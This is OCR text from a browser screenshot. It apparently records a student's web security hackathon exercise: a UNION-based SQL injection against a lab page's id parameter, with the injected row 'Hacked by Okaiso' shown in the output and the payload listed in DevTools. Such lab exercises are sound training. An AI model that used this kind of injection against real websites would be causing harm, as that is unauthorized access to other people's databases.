 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20ALL%20SELECT%20%27Hacked%20by%20Okaiso%27%20AS%20id,%20...
id product price
1 apple 1.19
Hacked by Okaiso Seth Okai WAPH-01
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION%... Query String Parameters view source view URL-encoded
id: 1 UNION ALL SELECT 'Hacked by Okaiso' AS id, 'Seth Okai' AS product, 'WAPH-01' AS price;
1 requests 551 B transferred